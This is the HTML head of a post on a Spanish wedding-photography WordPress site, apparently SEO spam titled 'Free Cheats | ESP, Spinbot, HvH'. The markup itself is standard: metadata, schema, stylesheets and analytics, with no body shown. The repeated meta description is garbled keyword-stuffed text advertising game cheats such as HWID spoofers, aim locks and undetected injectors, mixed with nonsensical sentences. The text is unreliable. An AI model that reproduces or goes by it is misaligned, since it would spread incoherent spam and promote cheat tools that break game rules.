

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://elpostrebodas.es/free-cheats-esp-spinbot-hvh/
body_size: 38060
content:
<!doctype html>
<html dir="ltr" lang="es" prefix="og: https://ogp.me/ns#" class="no-js">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=0" /><title>Free Cheats | ESP, Spinbot, HvH - EL POSTRE</title>

		<!-- All in One SEO 4.9.3 - aioseo.com -->
	<meta name="description" content="Cheats Hwid spoofer Hvh Undetected Fly hack Esp Cheap Inject Mods Fortnite aim lock download free This document has been published in the Federal cheat engine luck and I unknowncheats know where to start troubleshooting. I hope it can make my apex legends bhop script more proud about this school. These forces have been heavily" />
	<meta name="robots" content="max-image-preview:large" />
	<meta name="author" content="elpostrebodas"/>
	<link rel="canonical" href="https://elpostrebodas.es/free-cheats-esp-spinbot-hvh/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.3" />
		<meta property="og:locale" content="es_ES" />
		<meta property="og:site_name" content="EL POSTRE - Fotografía de Bodas" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Free Cheats | ESP, Spinbot, HvH - EL POSTRE" />
		<meta property="og:description" content="Cheats Hwid spoofer Hvh Undetected Fly hack Esp Cheap Inject Mods Fortnite aim lock download free This document has been published in the Federal cheat engine luck and I unknowncheats know where to start troubleshooting. I hope it can make my apex legends bhop script more proud about this school. These forces have been heavily" />
		<meta property="og:url" content="https://elpostrebodas.es/free-cheats-esp-spinbot-hvh/" />
		<meta property="article:published_time" content="2023-07-21T14:52:15+00:00" />
		<meta property="article:modified_time" content="2023-08-01T20:52:17+00:00" />
		<meta name="twitter:card" content="summary" />
		<meta name="twitter:title" content="Free Cheats | ESP, Spinbot, HvH - EL POSTRE" />
		<meta name="twitter:description" content="Cheats Hwid spoofer Hvh Undetected Fly hack Esp Cheap Inject Mods Fortnite aim lock download free This document has been published in the Federal cheat engine luck and I unknowncheats know where to start troubleshooting. I hope it can make my apex legends bhop script more proud about this school. These forces have been heavily" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BlogPosting","@id":"https:\/\/elpostrebodas.es\/free-cheats-esp-spinbot-hvh\/#blogposting","name":"Free Cheats | ESP, Spinbot, HvH - EL POSTRE","headline":"Free Cheats | ESP, Spinbot, HvH","author":{"@id":"https:\/\/elpostrebodas.es\/author\/elpostrebodas\/#author"},"publisher":{"@id":"https:\/\/elpostrebodas.es\/#organization"},"datePublished":"2023-07-21T14:52:15+00:00","dateModified":"2023-08-01T20:52:17+00:00","inLanguage":"es-ES","mainEntityOfPage":{"@id":"https:\/\/elpostrebodas.es\/free-cheats-esp-spinbot-hvh\/#webpage"},"isPartOf":{"@id":"https:\/\/elpostrebodas.es\/free-cheats-esp-spinbot-hvh\/#webpage"},"articleSection":"Uncategorized"},{"@type":"BreadcrumbList","@id":"https:\/\/elpostrebodas.es\/free-cheats-esp-spinbot-hvh\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/elpostrebodas.es#listItem","position":1,"name":"Inicio","item":"https:\/\/elpostrebodas.es","nextItem":{"@type":"ListItem","@id":"https:\/\/elpostrebodas.es\/category\/uncategorized\/#listItem","name":"Uncategorized"}},{"@type":"ListItem","@id":"https:\/\/elpostrebodas.es\/category\/uncategorized\/#listItem","position":2,"name":"Uncategorized","item":"https:\/\/elpostrebodas.es\/category\/uncategorized\/","nextItem":{"@type":"ListItem","@id":"https:\/\/elpostrebodas.es\/free-cheats-esp-spinbot-hvh\/#listItem","name":"Free Cheats | ESP, Spinbot, HvH"},"previousItem":{"@type":"ListItem","@id":"https:\/\/elpostrebodas.es#listItem","name":"Inicio"}},{"@type":"ListItem","@id":"https:\/\/elpostrebodas.es\/free-cheats-esp-spinbot-hvh\/#listItem","position":3,"name":"Free Cheats | ESP, Spinbot, HvH","previousItem":{"@type":"ListItem","@id":"https:\/\/elpostrebodas.es\/category\/uncategorized\/#listItem","name":"Uncategorized"}}]},{"@type":"Organization","@id":"https:\/\/elpostrebodas.es\/#organization","name":"EL POSTRE BODAS","description":"Fotograf\u00eda de Bodas","url":"https:\/\/elpostrebodas.es\/","telephone":"+34649700952"},{"@type":"Person","@id":"https:\/\/elpostrebodas.es\/author\/elpostrebodas\/#author","url":"https:\/\/elpostrebodas.es\/author\/elpostrebodas\/","name":"elpostrebodas","image":{"@type":"ImageObject","@id":"https:\/\/elpostrebodas.es\/free-cheats-esp-spinbot-hvh\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/d1c38ac591ebfe6dfff44334eab870e744c4d429fd76e8ce5362251dde119000?s=96&d=mm&r=g","width":96,"height":96,"caption":"elpostrebodas"}},{"@type":"WebPage","@id":"https:\/\/elpostrebodas.es\/free-cheats-esp-spinbot-hvh\/#webpage","url":"https:\/\/elpostrebodas.es\/free-cheats-esp-spinbot-hvh\/","name":"Free Cheats | ESP, Spinbot, HvH - EL POSTRE","description":"Cheats Hwid spoofer Hvh Undetected Fly hack Esp Cheap Inject Mods Fortnite aim lock download free This document has been published in the Federal cheat engine luck and I unknowncheats know where to start troubleshooting. I hope it can make my apex legends bhop script more proud about this school. These forces have been heavily","inLanguage":"es-ES","isPartOf":{"@id":"https:\/\/elpostrebodas.es\/#website"},"breadcrumb":{"@id":"https:\/\/elpostrebodas.es\/free-cheats-esp-spinbot-hvh\/#breadcrumblist"},"author":{"@id":"https:\/\/elpostrebodas.es\/author\/elpostrebodas\/#author"},"creator":{"@id":"https:\/\/elpostrebodas.es\/author\/elpostrebodas\/#author"},"datePublished":"2023-07-21T14:52:15+00:00","dateModified":"2023-08-01T20:52:17+00:00"},{"@type":"WebSite","@id":"https:\/\/elpostrebodas.es\/#website","url":"https:\/\/elpostrebodas.es\/","name":"EL POSTRE","description":"Fotograf\u00eda de Bodas","inLanguage":"es-ES","publisher":{"@id":"https:\/\/elpostrebodas.es\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="EL POSTRE &raquo; Feed" href="https://elpostrebodas.es/feed/" />
<link rel="alternate" type="application/rss+xml" title="EL POSTRE &raquo; Feed de los comentarios" href="https://elpostrebodas.es/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://elpostrebodas.es/wp-json/oembed/1.0/embed?url=https%3A%2F%2Felpostrebodas.es%2Ffree-cheats-esp-spinbot-hvh%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://elpostrebodas.es/wp-json/oembed/1.0/embed?url=https%3A%2F%2Felpostrebodas.es%2Ffree-cheats-esp-spinbot-hvh%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:root { --wp--style--global--content-size: 1300px;--wp--style--global--wide-size: 1300px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<link rel='stylesheet' id='contact-form-7-css' href='https://elpostrebodas.es/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='salient-social-css' href='https://elpostrebodas.es/wp-content/plugins/salient-social/css/style.css?ver=1.2.5' type='text/css' media='all' />
<style id='salient-social-inline-css' type='text/css'>

  .sharing-default-minimal .nectar-love.loved,
  body .nectar-social[data-color-override="override"].fixed > a:before, 
  body .nectar-social[data-color-override="override"].fixed .nectar-social-inner a,
  .sharing-default-minimal .nectar-social[data-color-override="override"] .nectar-social-inner a:hover,
  .nectar-social.vertical[data-color-override="override"] .nectar-social-inner a:hover {
    background-color: #000000;
  }
  .nectar-social.hover .nectar-love.loved,
  .nectar-social.hover > .nectar-love-button a:hover,
  .nectar-social[data-color-override="override"].hover > div a:hover,
  #single-below-header .nectar-social[data-color-override="override"].hover > div a:hover,
  .nectar-social[data-color-override="override"].hover .share-btn:hover,
  .sharing-default-minimal .nectar-social[data-color-override="override"] .nectar-social-inner a {
    border-color: #000000;
  }
  #single-below-header .nectar-social.hover .nectar-love.loved i,
  #single-below-header .nectar-social.hover[data-color-override="override"] a:hover,
  #single-below-header .nectar-social.hover[data-color-override="override"] a:hover i,
  #single-below-header .nectar-social.hover .nectar-love-button a:hover i,
  .nectar-love:hover i,
  .hover .nectar-love:hover .total_loves,
  .nectar-love.loved i,
  .nectar-social.hover .nectar-love.loved .total_loves,
  .nectar-social.hover .share-btn:hover, 
  .nectar-social[data-color-override="override"].hover .nectar-social-inner a:hover,
  .nectar-social[data-color-override="override"].hover > div:hover span,
  .sharing-default-minimal .nectar-social[data-color-override="override"] .nectar-social-inner a:not(:hover) i,
  .sharing-default-minimal .nectar-social[data-color-override="override"] .nectar-social-inner a:not(:hover) {
    color: #000000;
  }
/*# sourceURL=salient-social-inline-css */
</style>
<link rel='stylesheet' id='font-awesome-css' href='https://elpostrebodas.es/wp-content/themes/salient/css/font-awesome-legacy.min.css?ver=4.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='salient-grid-system-css' href='https://elpostrebodas.es/wp-content/themes/salient/css/build/grid-system.css?ver=17.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='main-styles-css' href='https://elpostrebodas.es/wp-content/themes/salient/css/build/style.css?ver=17.0.3' type='text/css' media='all' />
<style id='main-styles-inline-css' type='text/css'>
html:not(.page-trans-loaded) { background-color: #ffffff; }
/*# sourceURL=main-styles-inline-css */
</style>
<link rel='stylesheet' id='nectar-header-layout-centered-logo-between-menu-css' href='https://elpostrebodas.es/wp-content/themes/salient/css/build/header/header-layout-centered-logo-between-menu.css?ver=17.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='nectar-single-styles-css' href='https://elpostrebodas.es/wp-content/themes/salient/css/build/single.css?ver=17.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='nectar-cf7-css' href='https://elpostrebodas.es/wp-content/themes/salient/css/build/third-party/cf7.css?ver=17.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='nectar_default_font_open_sans-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C600%2C700&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='responsive-css' href='https://elpostrebodas.es/wp-content/themes/salient/css/build/responsive.css?ver=17.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='skin-material-css' href='https://elpostrebodas.es/wp-content/themes/salient/css/build/skin-material.css?ver=17.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='salient-wp-menu-dynamic-css' href='https://elpostrebodas.es/wp-content/uploads/salient/menu-dynamic.css?ver=90457' type='text/css' media='all' />
<link rel='stylesheet' id='dynamic-css-css' href='https://elpostrebodas.es/wp-content/themes/salient/css/salient-dynamic-styles.css?ver=68698' type='text/css' media='all' />
<style id='dynamic-css-inline-css' type='text/css'>
@media only screen and (min-width:1000px){body #ajax-content-wrap.no-scroll{min-height:calc(100vh - 140px);height:calc(100vh - 140px)!important;}}@media only screen and (min-width:1000px){#page-header-wrap.fullscreen-header,#page-header-wrap.fullscreen-header #page-header-bg,html:not(.nectar-box-roll-loaded) .nectar-box-roll > #page-header-bg.fullscreen-header,.nectar_fullscreen_zoom_recent_projects,#nectar_fullscreen_rows:not(.afterLoaded) > div{height:calc(100vh - 139px);}.wpb_row.vc_row-o-full-height.top-level,.wpb_row.vc_row-o-full-height.top-level > .col.span_12{min-height:calc(100vh - 139px);}html:not(.nectar-box-roll-loaded) .nectar-box-roll > #page-header-bg.fullscreen-header{top:140px;}.nectar-slider-wrap[data-fullscreen="true"]:not(.loaded),.nectar-slider-wrap[data-fullscreen="true"]:not(.loaded) .swiper-container{height:calc(100vh - 138px)!important;}.admin-bar .nectar-slider-wrap[data-fullscreen="true"]:not(.loaded),.admin-bar .nectar-slider-wrap[data-fullscreen="true"]:not(.loaded) .swiper-container{height:calc(100vh - 138px - 32px)!important;}}.admin-bar[class*="page-template-template-no-header"] .wpb_row.vc_row-o-full-height.top-level,.admin-bar[class*="page-template-template-no-header"] .wpb_row.vc_row-o-full-height.top-level > .col.span_12{min-height:calc(100vh - 32px);}body[class*="page-template-template-no-header"] .wpb_row.vc_row-o-full-height.top-level,body[class*="page-template-template-no-header"] .wpb_row.vc_row-o-full-height.top-level > .col.span_12{min-height:100vh;}@media only screen and (max-width:999px){.using-mobile-browser #nectar_fullscreen_rows:not(.afterLoaded):not([data-mobile-disable="on"]) > div{height:calc(100vh - 116px);}.using-mobile-browser .wpb_row.vc_row-o-full-height.top-level,.using-mobile-browser .wpb_row.vc_row-o-full-height.top-level > .col.span_12,[data-permanent-transparent="1"].using-mobile-browser .wpb_row.vc_row-o-full-height.top-level,[data-permanent-transparent="1"].using-mobile-browser .wpb_row.vc_row-o-full-height.top-level > .col.span_12{min-height:calc(100vh - 116px);}html:not(.nectar-box-roll-loaded) .nectar-box-roll > #page-header-bg.fullscreen-header,.nectar_fullscreen_zoom_recent_projects,.nectar-slider-wrap[data-fullscreen="true"]:not(.loaded),.nectar-slider-wrap[data-fullscreen="true"]:not(.loaded) .swiper-container,#nectar_fullscreen_rows:not(.afterLoaded):not([data-mobile-disable="on"]) > div{height:calc(100vh - 63px);}.wpb_row.vc_row-o-full-height.top-level,.wpb_row.vc_row-o-full-height.top-level > .col.span_12{min-height:calc(100vh - 63px);}body[data-transparent-header="false"] #ajax-content-wrap.no-scroll{min-height:calc(100vh - 63px);height:calc(100vh - 63px);}}.screen-reader-text,.nectar-skip-to-content:not(:focus){border:0;clip:rect(1px,1px,1px,1px);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute!important;width:1px;word-wrap:normal!important;}.row .col img:not([srcset]){width:auto;}.row .col img.img-with-animation.nectar-lazy:not([srcset]){width:100%;}
/*# sourceURL=dynamic-css-inline-css */
</style>
<link rel='stylesheet' id='redux-google-fonts-salient_redux-css' href='https://fonts.googleapis.com/css?family=Playfair+Display%3A400%2C400italic%7CLato%3A300&#038;ver=6.9' type='text/css' media='all' />
<script type="text/javascript" src="https://elpostrebodas.es/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://elpostrebodas.es/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script></script><link rel="https://api.w.org/" href="https://elpostrebodas.es/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://elpostrebodas.es/wp-json/wp/v2/posts/15457" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://elpostrebodas.es/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://elpostrebodas.es/?p=15457' />
<script type="text/javascript"> var root = document.getElementsByTagName( "html" )[0]; root.setAttribute( "class", "js" ); </script><!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-61029675-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-61029675-1');
</script>
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<link rel="icon" href="https://elpostrebodas.es/wp-content/uploads/2018/02/cropped-Logo-El-Postre_CUADRADO-32x32.png" sizes="32x32" />
<link rel="icon" href="https://elpostrebodas.es/wp-content/uploads/2018/02/cropped-Logo-El-Postre_CUADRADO-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://elpostrebodas.es/wp-content/uploads/2018/02/cropped-Logo-El-Postre_CUADRADO-180x180.png" />
<meta name="msapplication-TileImage" content="https://elpostrebodas.es/wp-content/uploads/2018/02/cropped-Logo-El-Postre_CUADRADO-270x270.png" />
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><link data-pagespeed-no-defer data-nowprocket data-wpacu-skip data-no-optimize data-noptimize rel='stylesheet' id='main-styles-non-critical-css' href='https://elpostrebodas.es/wp-content/themes/salient/css/build/style-non-critical.css?ver=17.0.3' type='text/css' media='all' />
<link data-pagespeed-no-defer data-nowprocket data-wpacu-skip data-no-optimize data-noptimize rel='stylesheet' id='magnific-css' href='https://elpostrebodas.es/wp-content/themes/salient/css/build/plugins/magnific.css?ver=8.6.0' type='text/css' media='all' />
